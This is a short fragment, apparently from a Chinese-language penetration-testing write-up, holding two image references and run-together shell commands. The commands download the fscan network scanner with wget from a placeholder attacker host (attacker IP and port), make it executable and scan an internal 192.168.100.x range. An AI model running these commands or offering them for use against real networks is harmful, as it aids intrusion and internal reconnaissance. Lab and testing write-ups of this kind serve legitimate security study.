 wget http://攻击机ip:端口/fscan文件名chmod +x fscan文件名./fscan -h 192.168.100.1-255